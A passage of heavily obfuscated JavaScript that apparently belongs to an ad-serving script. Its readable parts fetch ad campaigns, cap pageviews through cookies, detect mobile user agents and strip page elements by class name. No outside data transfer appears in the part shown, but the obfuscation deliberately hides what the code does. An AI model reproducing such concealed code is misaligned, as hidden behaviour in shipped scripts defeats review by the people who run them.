_0x2fef2e(_0x487c83,_0x5e9053,_0x385d53,_0x178d42){return _0x1dadd3(_0x487c83- -0x24a,_0x5e9053,_0x385d53-0xe0,_0x178d42-0x1dd);}return _0x406566[_0x2fef2e(-0x33,0x276,-0x71,-0xb2)](_0x3bd49e,_0x5b11a9);},'SPYlx':_0x406566['LePxA'],'ZqIJc':_0x22448c(-0x18e,-0x28f,-0x17e,-0x18d),'UvkVN':'desktop'};this[_0x1dadd3(0x1bf,0x270,0x13a,0x29c)]=_0x27fd39,this[_0x1dadd3(0x2ae,0xf,0x326,0x4e0)]=function(){function _0x46f25d(_0x4ef402,_0x134cdd,_0x5964ff,_0x5e24d5){return _0x22448c(_0x4ef402-0x106,_0x4ef402-0x153,_0x5964ff-0x1c9,_0x5964ff);}function _0x4c8e65(_0x18a8e9,_0x1a7e56,_0x5633b6,_0x14df7e){return _0x22448c(_0x18a8e9-0xff,_0x18a8e9-0x7,_0x5633b6-0xae,_0x14df7e);}if(_0x59ccb2[_0x46f25d(-0x69,0x188,0x239,-0xd0)]!==_0x59ccb2[_0x4c8e65(0x187,0x90,0x147,0x163)]){var _0x15c70a=navigator[_0x46f25d(-0xa2,0x13a,-0x2f8,-0x26)]||navigator[_0x46f25d(0x2d0,0x435,0x33a,0x137)]||window[_0x46f25d(0x1a5,0xd6,0x10a,0x108)],_0x4ba7d5=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x2dcbc1=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0x4ba7d5['test'](_0x15c70a)||_0x2dcbc1[_0x46f25d(-0x61,-0x294,0x235,0xb)](_0x15c70a[_0x4c8e65(0x268,0x4c4,0x0,0x383)](0xf81+0x29*0x19+0x1382*-0x1,0x2*-0x3f8+0x761*-0x1+0xf55));}else{var _0x3ee1bb=_0x37d668?function(){function _0x53a8cd(_0x1cefe0,_0xa9f2dc,_0x69aa51,_0x39b9d8){return _0x46f25d(_0x69aa51-0x139,_0xa9f2dc-0xd4,_0x1cefe0,_0x39b9d8-0x14d);}if(_0x432d49){var _0x5df627=_0x41d98d[_0x53a8cd(0x3b0,0x363,0x501,0x5ae)](_0x4a7aae,arguments);return _0x2d4ccf=null,_0x5df627;}}:function(){};return _0x5efd1c=![],_0x3ee1bb;}},this[_0x1dadd3(0x540,0x7e7,0x6fc,0x36d)]=function(){var _0x8266ee={'AvxEd':_0x59ccb2['gywIH'],'ktjuw':function(_0x2f5ae1,_0x305e8b){function _0xd8dde6(_0x4ad031,_0x4fd972,_0x1b2fc2,_0xe0cf56){return _0x4a2e(_0xe0cf56- -0x139,_0x4ad031);}return _0x59ccb2[_0xd8dde6(0x81,-0x85,0x1e5,-0x5f)](_0x2f5ae1,_0x305e8b);},'wnRhQ':function(_0x2e13cd,_0x5ca8b1){return _0x59ccb2['kKXZH'](_0x2e13cd,_0x5ca8b1);},'PXfJE':_0x59ccb2[_0x40e6ac(0x47b,0x429,0x680,0x6ee)],'rSEYp':function(_0x22c63c,_0x21a7cf){return _0x59ccb2['PMDQi'](_0x22c63c,_0x21a7cf);},'tGqSc':function(_0x4f17f0,_0x20909c){function _0xa7493c(_0x497765,_0xf57c10,_0x4c7648,_0x79f4f2){return _0x40e6ac(_0x4c7648- -0x1b8,_0xf57c10-0x193,_0x79f4f2,_0x79f4f2-0x110);}return _0x59ccb2[_0xa7493c(0x25e,0x7d,0x11,-0x91)](_0x4f17f0,_0x20909c);},'JrLwU':_0x59ccb2[_0x40e6ac(0x58b,0x5c6,0x7e2,0x393)],'mQmay':_0x540683(0x407,0x42a,0x63f,0x620),'cAscu':_0x59ccb2[_0x40e6ac(0x375,0x627,0x47c,0x14b)],'dSXyq':function(_0x264cb9,_0x5d0a03){function _0x177635(_0x3a82b2,_0x3b5011,_0x18d85a,_0x32cd2f){return _0x540683(_0x3a82b2-0x11f,_0x3b5011- -0x5c0,_0x18d85a-0x8e,_0x3a82b2);}return _0x59ccb2[_0x177635(-0x1a0,0x108,0x34d,0x105)](_0x264cb9,_0x5d0a03);},'PMriU':_0x59ccb2['czduQ'],'vaweC':_0x59ccb2[_0x40e6ac(0x1d2,0x227,0x30d,0x469)],'YFdZU':_0x59ccb2['GbPuo'],'aVmlF':function(_0x470625,_0x20f383){return _0x470625!==_0x20f383;},'qXzDN':function(_0x7c04ec,_0x10e44d){function _0x2c05e1(_0x4c9d6f,_0x420e0e,_0x53aea9,_0x254c77){return _0x40e6ac(_0x4c9d6f-0x27a,_0x420e0e-0x82,_0x254c77,_0x254c77-0x6);}return _0x59ccb2[_0x2c05e1(0x3e9,0x1e4,0x340,0x3be)](_0x7c04ec,_0x10e44d);},'soAHY':function(_0x3df486,_0xa924a){function _0x39704c(_0x73a855,_0x54fd41,_0x498031,_0x5ec3e3){return _0x40e6ac(_0x73a855- -0x15e,_0x54fd41-0x11d,_0x498031,_0x5ec3e3-0x71);}return _0x59ccb2[_0x39704c(0x83,0x13d,-0x15e,-0xc8)](_0x3df486,_0xa924a);},'LBvcr':_0x59ccb2[_0x40e6ac(0x2a2,0x1bf,0x204,0x2d2)],'Rurln':_0x59ccb2[_0x540683(0x552,0x6dd,0x6bc,0x57d)],'ivKut':_0x59ccb2[_0x40e6ac(0x3e6,0x161,0x41b,0x45d)],'PnPUm':_0x59ccb2[_0x540683(0x577,0x520,0x654,0x506)],'jFDGG':function(_0xcd5a69,_0x4b9a9b){function _0x403272(_0x339f09,_0x28d17a,_0x1d2c2c,_0x23a8c3){return _0x40e6ac(_0x23a8c3-0x2c0,_0x28d17a-0xf5,_0x1d2c2c,_0x23a8c3-0x182);}return _0x59ccb2[_0x403272(0x9b0,0x67a,0xaae,0x8bb)](_0xcd5a69,_0x4b9a9b);}};this[_0x40e6ac(0x2d5,0x37d,0x184,0x389)]['debug'](_0x59ccb2[_0x40e6ac(0x277,0x38e,0x2a9,0x85)]);function _0x40e6ac(_0x2a0878,_0x518974,_0x45f0c6,_0x29b641){return _0x22448c(_0x2a0878-0x1c7,_0x2a0878-0x37e,_0x45f0c6-0xd7,_0x45f0c6);}var _0x5a138c=this['adParams']['getCampaig'+'ns'](),_0x4178d9=-0x427*0x4+0xab7+-0x5e6*-0x1;_0x5a138c[_0x40e6ac(0x155,0x291,0x236,-0x9d)](_0x4c94e8=>{function _0x38eb9f(_0x30755d,_0x7a75a4,_0x7edc56,_0x5e5979){return _0x540683(_0x30755d-0x6b,_0x5e5979-0x5d,_0x7edc56-0x104,_0x30755d);}var _0x1b99df={'nXXVn':function(_0x3a5fdc,_0x101d07){return _0x3a5fdc+_0x101d07;},'AaDos':_0x8266ee[_0x38eb9f(0x8e4,0x89a,0x8fd,0x711)],'zCBUV':function(_0x27dbac,_0x129f83){function _0x36b9a9(_0x3bfd46,_0x3d2aa9,_0xa7965e,_0x9f3fc7){return _0x38eb9f(_0xa7965e,_0x3d2aa9-0x1f0,_0xa7965e-0xaa,_0x9f3fc7- -0x6e9);}return _0x8266ee[_0x36b9a9(0x55,0x3ab,0x4ba,0x237)](_0x27dbac,_0x129f83);},'eeqWq':function(_0x3c4ab2,_0x127cf0){function _0x58a755(_0x38f0ff,_0x33b8d0,_0xc6e668,_0x5bd916){return _0x38eb9f(_0x38f0ff,_0x33b8d0-0x88,_0xc6e668-0x85,_0xc6e668- -0x552);}return _0x8266ee[_0x58a755(-0x2,0x2fe,0x18d,-0xac)](_0x3c4ab2,_0x127cf0);},'UMwzV':function(_0x41ae7a,_0x19df65){return _0x41ae7a!==_0x19df65;},'pRGbQ':_0x8266ee['PXfJE'],'bZlbe':function(_0x44698a,_0x13a6ae){function _0x21ff93(_0x571f74,_0x538e7c,_0x13f0b6,_0x34da08){return _0x38eb9f(_0x538e7c,_0x538e7c-0xf,_0x13f0b6-0xbd,_0x34da08- -0x9d);}return _0x8266ee[_0x21ff93(0x5eb,0x661,0x5fd,0x85d)](_0x44698a,_0x13a6ae);},'xNCqc':function(_0x50681a,_0x5daa40){function _0x5afee7(_0x2e80ce,_0x588f2c,_0x820fab,_0x3389ab){return _0x38eb9f(_0x2e80ce,_0x588f2c-0x18b,_0x820fab-0xb2,_0x820fab- -0x466);}return _0x8266ee[_0x5afee7(0x518,0x371,0x377,0x129)](_0x50681a,_0x5daa40);},'sODxK':'priority','fLWJK':_0x8266ee[_0x38eb9f(0x980,0x8a0,0x981,0x8a5)],'roiYi':_0x8266ee['mQmay'],'SolvY':function(_0x1fb79f,_0xf463e9){function _0x1f9edf(_0x1d85a7,_0x4b2018,_0x3c9819,_0x56a4b6){return _0x38eb9f(_0x4b2018,_0x4b2018-0x74,_0x3c9819-0xdd,_0x56a4b6- -0x31c);}return _0x8266ee[_0x1f9edf(0x478,0x3b1,0x813,0x604)](_0x1fb79f,_0xf463e9);},'moici':_0x8266ee[_0x10c81c(0x2c7,0x578,0x379,0x46d)],'MdfSZ':function(_0x133603,_0x254d30){function _0x3f1607(_0x342be5,_0x4644a,_0x894790,_0xd8268){return _0x38eb9f(_0x342be5,_0x4644a-0x107,_0x894790-0x192,_0x4644a- -0x5b3);}return _0x8266ee[_0x3f1607(-0x91,0x16f,0xa1,0x2e7)](_0x133603,_0x254d30);},'YFMMo':_0x8266ee[_0x10c81c(0x52c,0x2ad,0x590,0x2c6)],'Avhzc':_0x8266ee[_0x38eb9f(0xaeb,0x79e,0x8a7,0x91e)],'EwbZv':_0x8266ee[_0x10c81c(0x237,0x190,0x4e4,0x20a)],'SmeIf':function(_0x372d71,_0x13f7d8){function _0x5a31ef(_0x58fd88,_0x5a1fc3,_0x3a899b,_0x3bed1e){return _0x38eb9f(_0x3a899b,_0x5a1fc3-0x79,_0x3a899b-0x33,_0x58fd88- -0x40f);}return _0x8266ee[_0x5a31ef(0x4e9,0x780,0x452,0x4cf)](_0x372d71,_0x13f7d8);},'XjJwn':function(_0x213b9f,_0x2c51d8){return _0x8266ee['qXzDN'](_0x213b9f,_0x2c51d8);},'zxvRF':function(_0x401434,_0x353bfd){return _0x401434>_0x353bfd;},'qdtHT':_0x10c81c(0x40e,0x67c,0x44d,0x59f),'OKVZl':function(_0x19681b,_0x33838f){function _0x1856c5(_0x2466fa,_0x2d39a4,_0x342f1c,_0x16ada9){return _0x10c81c(_0x2466fa- -0x3a0,_0x2d39a4,_0x342f1c-0xee,_0x16ada9-0x1bc);}return _0x8266ee[_0x1856c5(-0x18d,-0x2c2,-0x1bc,-0x21d)](_0x19681b,_0x33838f);},'MjoBT':_0x8266ee[_0x10c81c(0x5ca,0x527,0x6bb,0x5f2)],'tbfKt':_0x8266ee[_0x38eb9f(0x6aa,0x213,0x4a4,0x414)],'beekj':_0x8266ee[_0x10c81c(0x1b6,0x1e7,0xe2,-0xd0)],'zDafN':function(_0x17645f,_0x4b29f7){function _0x5515e3(_0xc95769,_0x5439a4,_0x575f84,_0x521a30){return _0x38eb9f(_0xc95769,_0x5439a4-0x14d,_0x575f84-0x121,_0x575f84- -0x2ed);}return _0x8266ee[_0x5515e3(-0x2b,0x26,0x1c2,0x2a7)](_0x17645f,_0x4b29f7);},'Gnuex':_0x10c81c(0x3ff,0x3ea,0x50b,0x3a6)+_0x10c81c(0x493,0x260,0x1e2,0x3a9)+_0x38eb9f(0x70e,0x83c,0xad3,0x834)+_0x10c81c(0x5d0,0x731,0x780,0x6ea),'UCIqs':_0x8266ee[_0x10c81c(0x358,0x303,0x359,0x5e4)],'QONDH':function(_0x1d900f,_0x3d8a1){function _0x318807(_0x54280b,_0x2faea7,_0x364f5e,_0x38ef0f){return _0x10c81c(_0x38ef0f- -0x26,_0x364f5e,_0x364f5e-0x11e,_0x38ef0f-0x1ec);}return _0x8266ee[_0x318807(0x23b,0x226,0x452,0x38d)](_0x1d900f,_0x3d8a1);}};function _0x10c81c(_0xbf982,_0x4765f2,_0xf803f0,_0x2c9d69){return _0x40e6ac(_0xbf982-0x7b,_0x4765f2-0x120,_0x4765f2,_0x2c9d69-0x132);}let _0x4a544a=_0x4c94e8[0xc5*0x28+0x2f1*-0x9+-0x1*0x44f];Object[_0x38eb9f(0xbc3,0x6ba,0x805,0x966)](_0x4c94e8[-0x234f+-0x1fa5*-0x1+0x3ab])[_0x10c81c(0x1d0,0x344,0x42d,0x2f2)](_0x302a5e=>{var _0x30bc15={'yWPMK':function(_0x2796d5,_0x3750f5){function _0x2e51c2(_0x43206d,_0x49223b,_0x4f3cd9,_0x122745){return _0x4a2e(_0x43206d- -0x157,_0x4f3cd9);}return _0x1b99df[_0x2e51c2(0x281,0x149,-0x22,0x428)](_0x2796d5,_0x3750f5);},'VJgaa':function(_0x29ddc9,_0xd7c6c4){function _0x5971c3(_0x37c004,_0x31bc77,_0x34a312,_0x2efd0a){return _0x4a2e(_0x34a312- -0x76,_0x2efd0a);}return _0x1b99df[_0x5971c3(0xd1,0x86,0x27c,0xde)](_0x29ddc9,_0xd7c6c4);},'rwoUY':function(_0x5329fb,_0x2d024a){return _0x5329fb==_0x2d024a;},'jkSMb':_0x5b1c32(0x97b,0x89d,0x8ed,0xb05)};function _0x5b1c32(_0x4fa155,_0x19f705,_0x402cac,_0x54deb6){return _0x10c81c(_0x4fa155-0x2da,_0x19f705,_0x402cac-0xe9,_0x54deb6-0x162);}function _0x4a4cbb(_0x336522,_0x30bd4c,_0x3a54cb,_0x4c6dc9){return _0x10c81c(_0x4c6dc9-0xaa,_0x3a54cb,_0x3a54cb-0x64,_0x4c6dc9-0xf8);}var _0x3ad1fa=_0x302a5e[0x764+0x4*0x7db+-0x26d0];if(_0x3ad1fa===_0x1b99df[_0x5b1c32(0x583,0x50a,0x60b,0x7bf)]||_0x1b99df['xNCqc'](_0x3ad1fa,_0x1b99df[_0x4a4cbb(0x49f,0x578,0x614,0x5b3)]))return;if(_0x1b99df[_0x4a4cbb(0x6bb,0x68d,0x84e,0x6da)](_0x3ad1fa,_0x1b99df['roiYi'])||_0x1b99df['SolvY'](_0x3ad1fa,JSON[_0x4a4cbb(0x25b,0x664,0x3e1,0x48f)](this[_0x5b1c32(0x4b2,0x214,0x41e,0x460)](_0x1b99df[_0x4a4cbb(0x4ba,0x417,0x582,0x5c6)]))['r'])){if(_0x1b99df[_0x4a4cbb(0x2d8,0x5d0,0x53a,0x38a)]('AcqGX',_0x1b99df[_0x5b1c32(0x7eb,0x797,0x8c9,0x8b0)]))this[_0x4a4cbb(0x1c7,-0x1,0x4e5,0x280)]=_0xdc5c2d;else{let _0x4af7c6=_0x302a5e[-0x53*0x1b+-0x1016+0x18d8][0xfaa+-0x4f*0x68+-0x1*-0x106e]??_0x302a5e[0x1498+0xf50+0x7*-0x521];if(_0x1b99df[_0x4a4cbb(0x364,0x40e,0x366,0x5e0)](_0x4af7c6[_0x1b99df['Avhzc']],_0x1b99df[_0x4a4cbb(0x90e,0x6f5,0x4dd,0x701)])||_0x1b99df[_0x5b1c32(0x5e1,0x83f,0x70d,0x346)](_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x512,0x940,0x84b)]],undefined)){if(_0x1b99df[_0x4a4cbb(0x5b8,0x3ca,0x61e,0x605)](_0x5b1c32(0x5b3,0x56c,0x5b8,0x57b),_0x4a4cbb(0x202,0x179,0x55c,0x3b7))){if(_0x1b99df[_0x4a4cbb(0x56f,0x82b,0x69e,0x754)](_0x4af7c6[_0x1b99df[_0x4a4cbb(0x3e3,0x6a4,0x4b3,0x49d)]],this[_0x4a4cbb(0x647,0x495,0x1f8,0x3fa)][_0x5b1c32(0x704,0x54d,0x95f,0x837)+'ws']())){if(_0x1b99df['MdfSZ'](_0x1b99df['qdtHT'],_0x1b99df[_0x4a4cbb(0x367,0x4f5,0xfe,0x372)]))return _0x30bc15[_0x5b1c32(0x72a,0x5eb,0x728,0x94f)](_0x16577a,this[_0x5b1c32(0x4b0,0x75f,0x331,0x671)][_0x5b1c32(0x5d6,0x46e,0x344,0x84d)+'ired']);else{this[_0x4a4cbb(0x637,0x5f9,0x616,0x3fa)][_0x4a4cbb(0x3f2,0x2eb,0x39d,0x4a2)](_0x1b99df[_0x5b1c32(0x5da,0x5a2,0x797,0x6f4)](_0x1b99df[_0x4a4cbb(0x258,0x354,0x5e3,0x3aa)](_0x1b99df[_0x5b1c32(0x4cd,0x480,0x5b7,0x480)](_0x1b99df[_0x4a4cbb(0x3d9,0x4ec,0x38e,0x3aa)](_0x4a544a,_0x1b99df['MjoBT']),this[_0x4a4cbb(0x25c,0x251,0x2c4,0x3fa)]['getPagevie'+'ws']())+'/',_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x69e,0x5fd,0x5e0)]]),')'));return;}}}else _0x44a71f=_0x1b99df[_0x4a4cbb(0x1a5,0x14a,0x448,0x3aa)](_0x1b99df[_0x4a4cbb(0x2a7,0x552,0x617,0x3aa)](_0x1b99df[_0x4a4cbb(0x75e,0x423,0x646,0x5dd)],_0x2a8ed5[_0x4a4cbb(0x476,0x562,0x3b2,0x301)+_0x5b1c32(0x8c5,0xafa,0x798,0x616)]),_0x5b1c32(0x8f1,0x68c,0xa18,0xa65)+_0x5b1c32(0x6aa,0x857,0x910,0x510)+_0x4a4cbb(0x5dc,0x842,0x46b,0x682)+_0x4a4cbb(0x956,0x9a2,0x66c,0x73a)+_0x5b1c32(0x572,0x5e9,0x640,0x3ce)+_0x5b1c32(0x7e9,0x56d,0x821,0x6e9));}var _0x510604=_0x1b99df['nXXVn'](_0x4a4cbb(0x5f2,0x411,0x461,0x619),this[_0x5b1c32(0x62a,0x5a9,0x8a7,0x3aa)][_0x4a4cbb(0x31a,0x3de,0x69c,0x40d)]());if(this[_0x5b1c32(0x4b2,0x5fe,0x6e2,0x637)](_0x510604)){d=JSON[_0x5b1c32(0x6bf,0x895,0x64f,0x5ee)](decodeURIComponent(this['getCookie'](_0x510604)));let _0x249c35=![];Object[_0x5b1c32(0x9a4,0xbf9,0x905,0x9d7)](d)[_0x4a4cbb(0x305,0x20,0x19d,0x27a)](_0x10b52d=>{function _0x49d642(_0x1e8719,_0x181e34,_0x32b159,_0xd2aa2e){return _0x5b1c32(_0x1e8719-0x9,_0xd2aa2e,_0x32b159-0x78,_0xd2aa2e-0xbb);}function _0x4f1073(_0x1f8239,_0x44c4ae,_0x35e288,_0x5431e5){return _0x5b1c32(_0x44c4ae- -0x6ca,_0x5431e5,_0x35e288-0xf2,_0x5431e5-0x101);}if(this[_0x4f1073(-0x346,-0xa0,0x1b2,-0x13e)]['isDebug']()||_0x10b52d[-0x167c+0xf4d+0x72f]==_0x1b99df[_0x4f1073(-0x2ba,-0xf0,-0x2bc,-0x242)](_0x4a544a,'-')+_0x3ad1fa)_0x249c35=!![];else this[_0x49d642(0x633,0x6de,0x546,0x749)][_0x4f1073(0x21c,0x1a4,0x38,-0xd4)](_0x10b52d[0x13e0+-0x1106*0x1+-0x2da])&&_0x1b99df['zCBUV'](_0x10b52d[-0x1ff0*0x1+-0x977*-0x3+0x38b],btoa(_0x1b99df[_0x49d642(0x4ac,0x6db,0x2af,0x3b0)](_0x4a544a,_0x3ad1fa)))&&(_0x1b99df[_0x49d642(0x819,0x5f0,0x673,0x843)](_0x49d642(0x87e,0xa99,0x983,0x737),_0x1b99df[_0x49d642(0x917,0xb5c,0x978,0x887)])?_0x249c35=!![]:_0x2ddebc(this[_0x49d642(0x47c,0x3a0,0x47a,0x6b6)],this));});if(_0x249c35){if((_0x1b99df[_0x4a4cbb(0x405,0x143,0x4b0,0x3b1)](_0x4af7c6[_0x4a4cbb(0x444,0x3ad,0x61e,0x38c)],_0x1b99df[_0x5b1c32(0x931,0x833,0x960,0x98d)])||_0x4af7c6[_0x1b99df[_0x4a4cbb(0x673,0x711,0x7a4,0x536)]]!==undefined)&&_0x4af7c6[_0x1b99df['tbfKt']]==0x771+0x19ca+-0x213a){if(_0x1b99df[_0x5b1c32(0x5ba,0x4f6,0x652,0x68c)]('PpvaQ',_0x1b99df[_0x4a4cbb(0x2dd,0x384,0x198,0x38e)]))this['adParams'][_0x4a4cbb(0x359,0x27d,0x2f9,0x4a2)](_0x1b99df[_0x5b1c32(0x4cd,0x458,0x30c,0x667)](_0x1b99df[_0x4a4cbb(0x29b,0x534,0x379,0x37e)](_0x5b1c32(0x4d0,0x37a,0x4d9,0x717),_0x4a544a),_0x1b99df[_0x4a4cbb(0x3d4,0x5f3,0x669,0x415)]));else return _0x30bc15['VJgaa'](_0x45602d[0x2209+0x2299+-0x44a1][_0x5b1c32(0x854,0x9fe,0x8d9,0x9bd)+'n'],_0x1554d5)||_0x8a8b85[0x8c2+0xc42*0x2+-0x2145][_0x4a4cbb(0x52a,0x7e2,0x6aa,0x624)+'n']['toUpperCas'+'e']()==_0x1dc632||_0x30bc15[_0x5b1c32(0x602,0x6a8,0x870,0x5ec)](_0x14f836[-0x1*0x605+-0x22e6+-0x61*-0x6c][_0x5b1c32(0x854,0x8e2,0xac6,0x7b5)+'n'][_0x5b1c32(0x6b0,0x50d,0x57e,0x468)+'e'](),_0x30bc15[_0x5b1c32(0x482,0x570,0x215,0x434)]);}else{this[_0x4a4cbb(0x220,0x553,0x305,0x3fa)][_0x5b1c32(0x6d2,0x468,0x4da,0x602)](_0x1b99df[_0x4a4cbb(0x402,0x387,0x583,0x3aa)](_0x1b99df[_0x4a4cbb(0x11d,0x38,0x40d,0x21f)]+_0x4a544a,_0x4a4cbb(0x22d,0xa2,0x3c3,0x34a)+_0x5b1c32(0x830,0xa6b,0x8cc,0x9b7)+_0x4a4cbb(0x451,0x89,0x22e,0x26c)));return;}}}this[_0x5b1c32(0x62a,0x65d,0x779,0x39c)]['debug'](_0x1b99df[_0x5b1c32(0x851,0xab8,0x848,0xae9)](_0x5b1c32(0x4f3,0x5ee,0x633,0x402)+_0x4a4cbb(0x1cb,0x486,0x2a3,0x3ad),_0x4a544a)),_0x4178d9++,this[_0x4a4cbb(0x689,0x40f,0x7fb,0x5ee)](_0x4a544a,_0x4af7c6,_0x4178d9,_0x510604,_0x3ad1fa,_0x4c94e8);}}});});function _0x540683(_0x5e5e27,_0x6604e7,_0x5924b6,_0x519c54){return _0x1dadd3(_0x6604e7-0x3d0,_0x519c54,_0x5924b6-0x64,_0x519c54-0x1e5);}_0x59ccb2[_0x40e6ac(0x280,0x32f,0x32d,0x2d)](setTimeout,function(){function _0x75de8a(_0x474ffc,_0x76fc97,_0x47eb54,_0x56b1e8){return _0x40e6ac(_0x76fc97-0x163,_0x76fc97-0x3f,_0x47eb54,_0x56b1e8-0x157);}this[_0x75de8a(0x86e,0x5ed,0x44a,0x78a)]();}[_0x540683(0x708,0x8f3,0x98b,0xa80)](this),(-0x61*-0x62+0x11a1+-0x2b0b)*++_0x4178d9);},this[_0x1dadd3(0x374,0x30a,0x288,0x52b)]=function(){function _0x46f44c(_0x1bb2fd,_0x3bd552,_0x1641cd,_0x52d448){return _0x1dadd3(_0x1bb2fd-0x263,_0x3bd552,_0x1641cd-0x2f,_0x52d448-0xf5);}function _0x48576e(_0x4c6259,_0x305074,_0x5394aa,_0x4eb5fb){return _0x22448c(_0x4c6259-0x121,_0x5394aa- -0x15,_0x5394aa-0xb3,_0x305074);}if(_0x48576e(-0x11,-0x281,0x23,-0x198)===_0x59ccb2[_0x48576e(0x35,-0x1d5,-0x88,-0x22d)])return _0x3bd2a7;else{this['adParams'][_0x48576e(0x18,0x171,-0x16,-0x1ca)](_0x59ccb2[_0x48576e(-0x14e,-0x1d6,-0x1d3,0xb5)]);const _0x6ef015=document['getElement'+_0x48576e(-0x9a,-0x206,-0x93,0x20e)+'me'](_0x59ccb2[_0x48576e(-0x1bd,-0xd0,0x1e,-0x16b)]);while(_0x6ef015['length']>-0x1f80+-0x2f3*0xa+0x3cfe){_0x59ccb2[_0x46f44c(0x2bc,0x225,0x1a,0x192)](_0x59ccb2[_0x46f44c(0x46e,0x1dd,0x208,0x4f5)],_0x59ccb2[_0x46f44c(0x46e,0x4fd,0x38a,0x286)])?(_0x59ccb2['opBxB'](_0x255f0e[_0x46f44c(0x556,0x783,0x3dc,0x45e)],0x107*-0x21+0x1f78+-0x59*-0x7)&&_0x59ccb2[_0x46f44c(0x3cd,0x194,0x39d,0x5d1)](_0x10c628,_0x4e4ac3,this),_0x59ccb2['MNovG'](_0x38d5ac,_0x452dd3,this)):_0x6ef015[-0x12a6+0xce3+0x5*0x127][_0x48576e(0x34d,0x287,0x11b,0x38b)][_0x46f44c(0x47e,0x35a,0x55b,0x5a6)+'d'](_0x6ef015[0x2*-0x28d+0x744+-0x22a]);}const _0x1ea9ac=document['getElement'+_0x46f44c(0x44d,0x55b,0x46e,0x1fd)+'me'](_0x59ccb2[_0x46f44c(0x2bb,0xab,0x54d,0x3fe)]);while(_0x59ccb2[_0x48576e(0xd6,0x371,0x1ab,0x13)](_0x1ea9ac[_0x46f44c(0x556,0x354,0x3a9,0x656)],0x20ad+-0x93*-0xf+-0x294a)){if(_0x59ccb2[_0x46f44c(0x55b,0x34d,0x4c7,0x605)](_0x59ccb2[_0x48576e(0xa5,-0xb2,-0x1b5,-0x1e6)],_0x46f44c(0x738,0x6e3,0x9c4,0x891)))_0x1ea9ac[-0x821+0x1ebc+0x9*-0x283]['parentNode'][_0x46f44c(0x47e,0x568,0x630,0x4a4)+'d'](_0x1ea9ac[-0x5*-0x1c3+0x2*-0x242+-0x44b]);else{if(_0x2286ac){var _0x141f6c=_0x1bead2[_0x46f44c(0x740,0x58a,0x8bd,0x6b6)](_0x5995b8,arguments);return _0x158ea8=null,_0x141f6c;}}}const _0x464715=document[_0x48576e(-0x15c,-0x1b4,-0x27f,-0x345)+_0x46f44c(0x44d,0x209,0x2b5,0x242)+'me'](_0x59ccb2[_0x46f44c(0x253,0xb7,0x112,0x13f)]);while(_0x59ccb2[_0x48576e(0x121,0x404,0x1ab,0x34)](_0x464715[_0x48576e(-0x1eb,-0x25,0x76,0x1df)],0x4*0x447+-0x13b2+0x296)){_0x464715[-0x2*0x11b+-0x23da+0x57*0x70][_0x48576e(-0xe2,0x63,0x11b,-0xf5)][_0x46f44c(0x47e,0x301,0x352,0x2c0)+'d'](_0x464715[0x4f3*0x7+-0x1*0x1693+0xc12*-0x1]);}}};function _0x22448c(_0x1a695a,_0x940d24,_0x1ad8f5,_0x2c164f){return _0x184c54(_0x940d24- -0x318,_0x940d24-0x13c,_0x2c164f,_0x2c164f-0x1c3);}this[_0x1dadd3(0x103,0x1d9,-0x2a,0x361)+_0x22448c(0x342,0x1d0,0x45e,0x19c)]=function(_0x262dd5){function _0x5b63d4(_0x101f97,_0x12e0e0,_0x1be4ba,_0x567eb9){return _0x1dadd3(_0x567eb9- -0x226,_0x12e0e0,_0x1be4ba-0x67,_0x567eb9-0xf1);}function _0xfb7327(_0x5806db,_0x5b8415,_0x5862da,_0x5b5a02){return 